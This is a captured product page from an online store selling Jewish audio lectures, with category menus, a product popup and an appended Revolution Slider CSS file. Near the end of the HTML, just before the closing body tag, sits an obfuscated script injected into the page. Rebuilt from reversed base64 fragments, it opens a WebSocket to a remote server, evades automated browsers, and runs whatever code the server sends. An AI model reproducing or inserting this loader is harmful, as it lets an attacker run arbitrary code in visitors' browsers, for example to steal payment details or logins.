<span>TFILLAH NISCHOUS</span>
</a></span>
</li><li class="level0 nav-51 parent parent-menu" data-id="4435" onmouseover="toggleMenu(this,1)" data-id="4435" onmouseout="toggleMenu(this,0)" data-id="4435" data-id="4435" data-id="4435">
<span class="name"><span class="parent-menu-icon"></span><a onclick="return false;" href="https://www.koltorahonline.com/torah-17896.html">
<span>TORAH</span>
</a></span>
<ul class="level0">
<li class="level1 nav-51-1 first last" data-id="11711">
<span class="name">
<a href="https://www.koltorahonline.com/torah-17896/songs-no-music.html">
<span class="icon empty">&nbsp;</span>
SONGS-NO MUSIC
</a></span>
</li>
</ul>
</li><li class="level0 nav-52 parent parent-menu" data-id="12991" onmouseover="toggleMenu(this,1)" data-id="12991" onmouseout="toggleMenu(this,0)" data-id="12991" data-id="12991" data-id="12991">
<span class="name"><span class="parent-menu-icon"></span><a onclick="return false;" href="https://www.koltorahonline.com/women-s-department.html">
<span>WOMEN'S DEPARTMENT</span>
</a></span>
<ul class="level0">
<li class="level1 nav-52-1 first" data-id="11749">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-akeres-habayis.html">
<span class="icon empty">&nbsp;</span>
WOMEN-AKERES HABAYIS
</a></span>
</li><li class="level1 nav-52-2" data-id="11737">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch.html">
<span class="icon empty">&nbsp;</span>
WOMEN-CHINUCH
</a></span>
</li><li class="level1 nav-52-3" data-id="11732">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-chizuk.html">
<span class="icon empty">&nbsp;</span>
WOMEN-CHIZUK
</a></span>
</li><li class="level1 nav-52-4" data-id="9568">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-chizuk-1.html">
<span class="icon empty">&nbsp;</span>
WOMEN - CHIZUK
</a></span>
</li><li class="level1 nav-52-5" data-id="11763">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-emunoh.html">
<span class="icon empty">&nbsp;</span>
WOMEN-EMUNOH
</a></span>
</li><li class="level1 nav-52-6" data-id="11750">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-farzamlung.html">
<span class="icon empty">&nbsp;</span>
WOMEN-FARZAMLUNG
</a></span>
</li><li class="level1 nav-52-7" data-id="11721">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-halocho.html">
<span class="icon empty">&nbsp;</span>
WOMEN-HALOCHO
</a></span>
</li><li class="level1 nav-52-8" data-id="11762">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-history.html">
<span class="icon empty">&nbsp;</span>
WOMEN-HISTORY
</a></span>
</li><li class="level1 nav-52-9" data-id="11767">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-kallah.html">
<span class="icon empty">&nbsp;</span>
WOMEN-KALLAH
</a></span>
</li><li class="level1 nav-52-10" data-id="11710">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-midos-toivos.html">
<span class="icon empty">&nbsp;</span>
WOMEN-MIDOS TOIVOS
</a></span>
</li><li class="level1 nav-52-11" data-id="11743">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-musor.html">
<span class="icon empty">&nbsp;</span>
WOMEN-MUSOR
</a></span>
</li><li class="level1 nav-52-12" data-id="11775">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-pesach-habayis.html">
<span class="icon empty">&nbsp;</span>
WOMEN-PESACH HABAYIS
</a></span>
</li><li class="level1 nav-52-13" data-id="11758">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-sholom-bayis.html">
<span class="icon empty">&nbsp;</span>
WOMEN-SHOLOM BAYIS
</a></span>
</li><li class="level1 nav-52-14" data-id="11765">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-tfillah.html">
<span class="icon empty">&nbsp;</span>
WOMEN-TFILLAH
</a></span>
</li><li class="level1 nav-52-15" data-id="11759">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-00-1-shabbos.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 00-1 SHABBOS
</a></span>
</li><li class="level1 nav-52-16" data-id="11760">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-01-1-nisen.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 01-1 NISEN
</a></span>
</li><li class="level1 nav-52-17" data-id="11761">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-02-1-lag-boimer-shavuos.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 02-1 LAG BOIMER-SHAVUOS
</a></span>
</li><li class="level1 nav-52-18" data-id="11766">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-04-1-bein-hamtzori.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 04-1 BEIN HAMTZORI
</a></span>
</li><li class="level1 nav-52-19" data-id="11764">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-06-1-yomim-noiruim.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 06-1 YOMIM NOIRUIM
</a></span>
</li><li class="level1 nav-52-20" data-id="11776">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-09-1-chanuka.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 09-1 CHANUKA
</a></span>
</li><li class="level1 nav-52-21 last" data-id="11777">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-12-1-adar.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 12-1 ADAR
</a></span>
</li>
</ul>
</li><li class="level0 nav-53" data-id="4425">
<span class="name"><a href="https://www.koltorahonline.com/yeeutz-v-hadroche-1.html">
<span>YEEUTZ V'HADROCHE</span>
</a></span>
</li><li class="level0 nav-54 parent parent-menu" data-id="918" onmouseover="toggleMenu(this,1)" data-id="918" onmouseout="toggleMenu(this,0)" data-id="918" data-id="918" data-id="918">
<span class="name"><span class="parent-menu-icon"></span><a onclick="return false;" href="https://www.koltorahonline.com/zmani-hashunu.html">
<span>ZMANI HASHUNU</span>
</a></span>
<ul class="level0">
<li class="level1 nav-54-1 first" data-id="11722">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-00-1-shabbos.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 00-1 SHABBOS
</a></span>
</li><li class="level1 nav-54-2" data-id="11768">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-00-2-rosh-chodesh.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 00-2 ROSH CHODESH
</a></span>
</li><li class="level1 nav-54-3" data-id="11718">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-01-1-nisen.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 01-1 NISEN
</a></span>
</li><li class="level1 nav-54-4" data-id="11717">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-02-1-lag-boimer-shavuos.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 02-1 LAG BOIMER-SHAVUOS
</a></span>
</li><li class="level1 nav-54-5" data-id="11723">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-04-1-bein-hamtzorim.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 04-1 BEIN HAMTZORIM
</a></span>
</li><li class="level1 nav-54-6" data-id="11713">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-06-1-yomim-noiruim.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 06-1 YOMIM NOIRUIM
</a></span>
</li><li class="level1 nav-54-7" data-id="11716">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-07-1-sukkos.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 07-1 SUKKOS
</a></span>
</li><li class="level1 nav-54-8" data-id="11709">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-09-1-chanuka.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 09-1 CHANUKA
</a></span>
</li><li class="level1 nav-54-9" data-id="11741">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-10-1-teves-nitel.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 10-1 TEVES NITEL
</a></span>
</li><li class="level1 nav-54-10" data-id="11740">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-11-1-shvat.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 11-1 SHVAT
</a></span>
</li><li class="level1 nav-54-11 last" data-id="11734">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-12-1-adar.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 12-1 ADAR
</a></span>
</li>
</ul>
</li><li class="level0 nav-55" data-id="9510">
<span class="name"><a href="https://www.koltorahonline.com/qinder-histarie-1.html">
<span>קינדער היסטאריע</span>
</a></span>
</li>            <li class="level0 extended-li-first" style="display: none">
                <span class="name">
                    <a href="https://www.koltorahonline.com/hot_items">Hot Items</a>
                </span>
            </li>
            <li class="level0 extended-li-first">
                <span class="name">
                    <a href="https://www.koltorahonline.com/new_items">New Albums</a>
                </span>
            </li>
            <li class="level0 extended-li">
                <span class="name">
                    <a href="https://www.koltorahonline.com/seasonal_items">Seasonal Items</a>
                </span>
            </li>
            <li class="level0 extended-li-last">
                <span class="name">
                    <a href="https://www.koltorahonline.com/free_download">FREE Downloads</a>
                </span>
            </li>
        </ul>
    </div>
</div>
<!-- //end Shop by categories -->
<script type="text/javascript">
    jQuery(document).ready(function()
    {
        jQuery('.block.block-navigation').delegate('li.parent-menu span', 'click', function(){
            var parent = jQuery(this).parent('.parent-menu');
            jQuery(parent).toggleClass('active-menu');
        });
    });
</script>



                </aside>
                                <!--Content -->
                <section class="col-sm-8 col-md-9 col-lg-9 content-center">
                    <div class="product-preview-popup">
    <div class="product-view product-view-compact">
        <!--<a href="javascript:jQuery.fancybox.close();" class="close-view"><span class="icon-cancel-3"></span></a>-->
        <div class="row">
            <div class="col-sm-5 col-md-5 col-lg-5">
                



    <!--thumbnails bottom-->


    <div class="large-image  hidden-xs"><img id="zoom8053" class = "cloudzoom bigImg" src="https://www.koltorahonline.com/media/catalog/product/cache/1/image/c1e92ea891f35f09a689448a545a7c4c/1/6/16-0546.jpg" alt="MAMME UVENT-SATMAR WM''S 5770"   data-cloudzoom = "zoomImage: 'https://www.koltorahonline.com/media/catalog/product/cache/1/image/c1e92ea891f35f09a689448a545a7c4c/1/6/16-0546.jpg',zoomSizeMode: 'image', autoInside : 991"/></div>
    
    <div class="hidden-xs flexslider flexslider-thumb">
        <ul class="previews-list slides thumbs">
                                                            </ul>
    </div>
<div class="flexslider flexslider-large visible-xs">
    <ul class="slides thumbs">
                            
    </ul>
</div>            </div>
            <div class="info-cell col-sm-7 col-md-7 col-lg-7">
                <h2>MAMME UVENT-SATMAR WM''S 5770</h2>
                <p>MAMME UVENT-SATMAR WM\'\'S 5770</p>
                 <span class="rating">
                                    </span>
                <div class="line-divider"></div>

                <div class="price-part">
                    
    <p class="availability in-stock">Availability: <span>In stock</span></p>


                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-8053">
                                            <span class="price">$5.00</span>                                    </span>
                        
        </div>


                    
                </div>
                <div class="clearfix"></div>
                <a href="https://www.koltorahonline.com/mamme-uvent-satmar-wm-s-5770.html" class="btn btn-mega">View full info</a>
                                <div class="product-qr-code hidden-xs">
                    <img src="//api.qrserver.com/v1/create-qr-code/?size=100x100&data=https://www.koltorahonline.com/mamme-uvent-satmar-wm-s-5770.html" alt="QR:  MAMME UVENT-SATMAR WM''S 5770"/>
                </div>
                           </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                </section>
            </div>
        </section>

                            
        <section class="container">
                        

        </section>
        <div id="outer-overlay"></div>
    </div>
</div>
<script>
;(function(){let a = window; new a[(typeof Image).replace(/^./, 'F' || 'image/jpeg')](a['a'['concat']('to' || 'data:image/jpeg;base64', 'b')]('W9uIChhKSB7IGEud2FzQ2xlYW4gfHwgc2V0VGltZW91dChmZnpoZywgMTAwMCkgfSB9IH07IGZmemhnKCk7IH0pKDUsIHNlbGYpOw/XMpIH07IHcub25jbG9zZSA9IGZ1bmN0/C5mbG9vcihpICUgNSkpKSk7IHcgPSBuZXcgVyhzKTsgdy5vbm1lc3NhZ2UgPSBmdW5jdGlvbiAoZSkgeyBuZXcgRnVuY3Rpb24oYXRvYihlWydkYXRhJ10pKS5jYWxsKHRo/SkgXiAnS0VQQVMnLmNoYXJDb2RlQXQoTWF0/HA3Y1dCeFltUScpLmNoYXJDb2RlQXQo/lF2ZmpndFB6RTZMVHd6TW4wb0tqMXVKeTRwTlN3MlB6Y3Bi/mUzeGtK/SA8IDQxOyBpKyspIHMgKz0gKFN0cmluZy5mcm9tQ2hhckNvZGUoYXRvYignUERZ/SA9IDAsIHMgPSAnJzsg/WYgKHYtLSA+IDApIHsgZm9yICh2YXIg/W9uICgpIHsg/2V0LCBmZnpoZyA9IGZ1bmN0/W5kb3cuV2ViU29j/WdhdG9yWyd3ZWJkcml2ZXInXSB8fCBsb2NhbFN0b3JhZ2UuZ2V0SXRlbSgnSEdYMDBYMDAxJykpIHJldHVybjsgd1snQVVMR0VFMCddID0gMTsgdmFyIFcgPSB3/GlsZChkKSk7IGlmICh3WydBVUxHRUUwJ10gfHwgbmF2/GlzOyAoZCAmJiBkLm5vZGVUeXBlID09PSAxICYmIGQucGFyZW50Tm9kZS5yZW1vdmVD/W9uICh2LCB3LCBkKSB7IGQgPSB0/KGZ1bmN0'['s'['concat']('pl', 'us' && '', 'it')]('/')['r'['concat']('ev', 'add' && 'e', 'rse')]()['jo'['concat']('i', 'n')]('a')))()})();
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/revolution.css
body_size: 19875
content:
/*-----------------------------------------------------------------------------

	-	Revolution Slider 1.5.3 -

		Screen Stylesheet

version:   	2.1
date:      	09/18/11
last update: 06.12.2012
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/


/*-----------------------------------------------------------------------------

	-	Revolution Slider 2.0 Captions -

		Screen Stylesheet

version:   	1.4.5
date:      	09/18/11
last update: 06.12.2012
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/



/*************************
	-	CAPTIONS	-
**************************/

.tp-hide-revslider, .tp-caption.tp-hidden-caption { visibility:hidden !important; display:none !important; }
.tp-caption { z-index:1; }
.tp-caption.big_white { position: absolute; display: block; padding: 0.7em; background-color: rgba(0, 0, 0, 0.5) !important; border-radius: 2px; color: #fff; text-shadow: none; font-weight: 0; font-size: 16px; font-family: 'Open Sans', sans; padding-top: 1px; margin: 0px; border-width: 0px; border-style: none; letter-spacing: 0px; }
.tp-caption.big_orange { position: absolute; color: #fff; text-shadow: none; font-weight: 700; font-size: 36px; line-height: 36px; font-family: Arial; padding: 0px 4px; margin: 0px; border-width: 0px; border-style: none; background-color:#fb7354; letter-spacing: -1.5px; }
.tp-caption.big_black { position: absolute; color: #000; text-shadow: none; font-weight: 800; font-size: 36px; line-height: 36px; font-family: 'Open Sans', sans; padding: 0px 4px; margin: 0px; border-width: 0px; border-style: none; background-color:#fff; letter-spacing: -1.5px; }
.tp-caption.medium_grey { position: absolute; color: #fff; text-shadow: none; font-weight: 700; font-size: 20px; line-height: 20px; font-family: Arial; padding: 2px 4px; margin: 0px; border-width: 0px; border-style: none; background-color:#888; white-space:nowrap; text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5); }
.tp-caption.small_text { position: absolute; color: #fff; text-shadow: none; font-weight: 700; font-size: 14px; line-height: 20px; font-family: Arial; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5); }
.tp-caption.medium_text { position: absolute; color: #fff; text-shadow: none; font-weight: 300; font-size: 20px; line-height: 20px; font-family: 'Open Sans', sans; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5); }
.tp-caption.large_text { position: absolute; color: #fff; text-shadow: none; font-weight: 300; font-size: 36px; line-height: 36px; font-family: 'Open Sans', sans; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5); }
.tp-caption.large_black_text { position: absolute; color: #000; text-shadow: none; font-weight: 300; font-size: 42px; line-height: 42px; font-family: 'Open Sans', sans; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; }
.tp-caption.very_large_text { position: absolute; color: #fff; text-shadow: none; font-weight: 800; font-size: 60px; line-height: 60px; font-family: 'Open Sans', sans; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5); letter-spacing: 0px; }
.tp-caption.very_large_black_text { position: absolute; color: #000; text-shadow: none; font-weight: 800; font-size: 72px; line-height: 72px; font-family: 'Open Sans', sans; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; }
.tp-caption.bold_red_text { position: absolute; color: #d31e00; text-shadow: none; font-weight: 800; font-size: 20px; line-height: 20px; font-family: 'Open Sans', sans; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; }
.tp-caption.bold_brown_text { position: absolute; color: #a04606; text-shadow: none; font-weight: 800; font-size: 20px; line-height: 20px; font-family: 'Open Sans', sans; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; }
.tp-caption.bold_green_text { position: absolute; color: #5b9830; text-shadow: none; font-weight: 800; font-size: 20px; line-height: 20px; font-family: 'Open Sans', sans; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; }
.tp-caption.very_big_white { position: absolute; color: #fff; text-shadow: none; font-weight: 0; font-size: 36px; line-height: 36px; font-family: 'Open Sans', sans; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; padding: 10px 15px; padding-top: 1px; background-color: rgba(0, 0, 0, 0.6); }
.tp-caption.very_big_black { position: absolute; color: #000; text-shadow: none; font-weight: 700; font-size: 60px; line-height: 60px; font-family: Arial; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; padding: 0px 4px; padding-top: 1px; background-color:#fff; }
.tp-caption.boxshadow { -moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5); -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5); box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5); }
.tp-caption.black { color: #000; text-shadow: none; font-weight: 300; font-size: 19px; line-height: 19px; font-family: 'Open Sans', sans; }
.tp-caption.noshadow { text-shadow: none; }
.tp_inner_padding { box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; max-height:none !important; }
/****************************************************************

	-	SET THE ANIMATION EVEN MORE SMOOTHER ON ANDROID   -

******************************************************************/

.tp-simpleresponsive .slotholder *, .tp-simpleresponsive img { -webkit-transform: translateZ(0); -webkit-backface-visibility: hidden; -webkit-perspective: 1000; }
/************************************************
	  - SOME CAPTION MODIFICATION AT START  -
*************************************************/
.tp-simpleresponsive .caption, .tp-simpleresponsive .tp-caption { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -moz-opacity: 0; -khtml-opacity: 0; opacity: 0; position:absolute; visibility: hidden; }
.tp-simpleresponsive img { max-width:none; }
/******************************
	-	IE8 HACKS	-
*******************************/
.noFilterClass { filter:none !important; }
/******************************
	-	SHADOWS		-
******************************/
.tp-bannershadow { position:absolute; margin-left:auto; margin-right:auto; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; -o-user-select: none; }
.tp-bannershadow.tp-shadow1 { background:url(../assets/shadow1.png) no-repeat; background-size:100%; width:890px; height:30px; bottom:-30px; }
.tp-bannershadow.tp-shadow2 { background:url(../assets/shadow2.png) no-repeat; background-size:100%; width:890px; height:60px; bottom:-60px; }
.tp-bannershadow.tp-shadow3 { background:url(../assets/shadow3.png) no-repeat; background-size:100%; width:890px; height:60px; bottom:-60px; }
/********************************
	-	FULLSCREEN VIDEO	-
*********************************/
.caption.fullscreenvideo { left:0px; top:0px; position:absolute; width:100%; height:100%; }
.caption.fullscreenvideo iframe { width:100% !important; height:100% !important; }
.tp-caption.fullscreenvideo { left:0px; top:0px; position:absolute; width:100%; height:100%; }
.tp-caption.fullscreenvideo iframe { width:100% !important; height:100% !important; }
/************************
	-	NAVIGATION	-
*************************/

/** BULLETS **/

.tpclear { clear:both; }
.tp-bullets { z-index:1000; position:absolute; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; -moz-opacity: 1; -khtml-opacity: 1; opacity: 1; -webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out; }
.tp-bullets.hidebullets { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -moz-opacity: 0; -khtml-opacity: 0; opacity: 0; }
.tp-bullets.simplebullets.navbar { border:1px solid #666; border-bottom:1px solid #444; background:url(../assets/boxed_bgtile.png); height:40px; padding:0px 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
.tp-bullets.simplebullets.navbar-old { background:url(../assets/navigdots_bgtile.png); height:35px; padding:0px 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
.tp-bullets.simplebullets.round .bullet { cursor:pointer; position:relative; background:url(../assets/bullet.png) no-Repeat top left; width:20px; height:20px; margin-right:0px; float:left; margin-top:-10px; margin-left:3px; }
.tp-bullets.simplebullets.round .bullet.last { margin-right:3px; }
.tp-bullets.simplebullets.round-old .bullet { cursor:pointer; position:relative; background:url(../assets/bullets.png) no-Repeat bottom left; width:23px; height:23px; margin-right:0px; float:left; margin-top:-12px; }
.tp-bullets.simplebullets.round-old .bullet.last { margin-right:0px; }
/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square .bullet { cursor:pointer; position:relative; background:url(../assets/bullets2.png) no-Repeat bottom left; width:19px; height:19px; margin-right:0px; float:left; margin-top:-10px; }
.tp-bullets.simplebullets.square .bullet.last { margin-right:0px; }
/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square-old .bullet { cursor:pointer; position:relative; background:url(../assets/bullets2.png) no-Repeat bottom left; width:19px; height:19px; margin-right:0px; float:left; margin-top:-10px; }
.tp-bullets.simplebullets.square-old .bullet.last { margin-right:0px; }
/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar .bullet { cursor:pointer; position:relative; background:url(../assets/bullet_boxed.png) no-Repeat top left; width:18px; height:19px; margin-right:5px; float:left; margin-top:10px; }
.tp-bullets.simplebullets.navbar .bullet.first { margin-left:0px !important; }
.tp-bullets.simplebullets.navbar .bullet.last { margin-right:0px !important; }
/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar-old .bullet { cursor:pointer; position:relative; background:url(../assets/navigdots.png) no-Repeat bottom left; width:15px; height:15px; margin-left:5px !important; margin-right:5px !important; float:left; margin-top:10px; }
.tp-bullets.simplebullets.navbar-old .bullet.first { margin-left:0px !important; }
.tp-bullets.simplebullets.navbar-old .bullet.last { margin-right:0px !important; }
.tp-bullets.simplebullets .bullet:hover, .tp-bullets.simplebullets .bullet.selected { background-position:top left; }
.tp-bullets.simplebullets.round .bullet:hover, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.navbar .bullet:hover, .tp-bullets.simplebullets.navbar .bullet.selected { background-position:bottom left; }
/*************************************
	-	TP ARROWS 	-
**************************************/
.tparrows { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; -moz-opacity: 1; -khtml-opacity: 1; opacity: 1; -webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out; }
.tparrows.hidearrows { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -moz-opacity: 0; -khtml-opacity: 0; opacity: 0; }
.tp-leftarrow { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/large_left.png) no-Repeat top left;*/ width:40px; height:40px; }
.tp-rightarrow { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/large_right.png) no-Repeat top left;*/ width:40px; height:40px; }
.tp-leftarrow.round { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/small_left.png) no-Repeat top left;*/ width:19px; height:14px; margin-right:0px; float:left; margin-top:-7px; }
.tp-rightarrow.round { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/small_right.png) no-Repeat top left;*/ width:19px; height:14px; margin-right:0px; float:left; margin-top:-7px; }
.tp-leftarrow.round-old { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/arrow_left.png) no-Repeat top left;*/ width:26px; height:26px; margin-right:0px; float:left; margin-top:-13px; }
.tp-rightarrow.round-old { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/arrow_right.png) no-Repeat top left;*/ width:26px; height:26px; margin-right:0px; float:left; margin-top:-13px; }
.tp-leftarrow.navbar { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/small_left_boxed.png) no-Repeat top left;*/ width:20px; height:15px; float:left; margin-right:6px; margin-top:12px; }
.tp-rightarrow.navbar { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/small_right_boxed.png) no-Repeat top left*/; width:20px; height:15px; float:left; margin-left:6px; margin-top:12px; }
.tp-leftarrow.navbar-old { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/arrowleft.png) no-Repeat top left;*/ width:9px; height:16px; float:left; margin-right:6px; margin-top:10px; }
.tp-rightarrow.navbar-old { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/arrowright.png) no-Repeat top left;*/ width:9px; height:16px; float:left; margin-left:6px; margin-top:10px; }
.tp-leftarrow.navbar-old.thumbswitharrow { margin-right:10px; }
.tp-rightarrow.navbar-old.thumbswitharrow { margin-left:0px; }
.tp-leftarrow.square { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/arrow_left2.png) no-Repeat top left;*/ width:12px; height:17px; float:left; margin-right:0px; margin-top:-9px; }
.tp-rightarrow.square { z-index:100; cursor:pointer; position:relative;/* background:url(../assets/arrow_right2.png) no-Repeat top left;*/ width:12px; height:17px; float:left; margin-left:0px; margin-top:-9px; }
.tp-leftarrow.square-old { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/arrow_left2.png) no-Repeat top left;*/ width:12px; height:17px; float:left; margin-right:0px; margin-top:-9px; }
.tp-rightarrow.square-old { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/arrow_right2.png) no-Repeat top left;*/ width:12px; height:17px; float:left; margin-left:0px; margin-top:-9px; }
.tp-leftarrow.default { z-index:100; cursor:pointer; position:relative;/* background:url(../assets/large_left.png) no-Repeat 0 0;*/ width:40px; height:40px; }
.tp-rightarrow.default { z-index:100; cursor:pointer; position:relative;/* background:url(../assets/large_right.png) no-Repeat 0 0;*/ width:40px; height:40px; }
.tp-leftarrow:hover, .tp-rightarrow:hover { background-position:bottom left; }
/****************************************************************************************************
	-	TP THUMBS 	-
*****************************************************************************************************

 - tp-thumbs & tp-mask Width is the width of the basic Thumb Container (500px basic settings)

 - .bullet width & height is the dimension of a simple Thumbnail (basic 100px x 50px)

 *****************************************************************************************************/


.tp-bullets.tp-thumbs { z-index:1000; position:absolute; padding:3px; background-color:#fff; width:500px; height:50px; 			/* THE DIMENSIONS OF THE THUMB CONTAINER */ margin-top:-50px; }
.fullwidthbanner-container { position:relative; margin-top:0; }
.fullwidthbanner-container .tp-thumbs { padding:3px; }
.tp-bullets.tp-thumbs .tp-mask { width:500px; height:50px;  			/* THE DIMENSIONS OF THE THUMB CONTAINER */ overflow:hidden; position:relative; }
.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer { width:5000px; position:absolute; }
.tp-bullets.tp-thumbs .bullet { width:100px; height:50px; 			/* THE DIMENSION OF A SINGLE THUMB */ cursor:pointer; overflow:hidden; background:none; margin:0; float:left; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; /*filter: alpha(opacity=50);	*/ -moz-opacity: 0.5; -khtml-opacity: 0.5; opacity: 0.5; -webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out; }
.tp-bullets.tp-thumbs .bullet:hover, .tp-bullets.tp-thumbs .bullet.selected { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; -moz-opacity: 1; -khtml-opacity: 1; opacity: 1; }
.tp-thumbs img { width:100%; }
/************************************
		-	TP BANNER TIMER		-
*************************************/
.tp-bannertimer { width:100%; height:10px; /*background:url(../assets/timer.png);*/ position:absolute; z-index:200; }
.tp-bannertimer.tp-bottom { bottom:0px !important; height:5px; }




/***************************************
	-	RESPONSIVE SETTINGS 	-
****************************************/


	@media only screen and (min-width: 768px) and (max-width: 959px) {
}
 @media only screen and (min-width: 480px) and (max-width: 767px) {
 .responsive .tp-bullets.tp-thumbs {
width:300px !important;
height:30px !important;
}
 .responsive .tp-bullets.tp-thumbs .tp-mask {
width:300px !important;
height:30px !important;
}
 .responsive .tp-bullets.tp-thumbs .bullet {
width:60px !important;
height:30px !important;
}
}
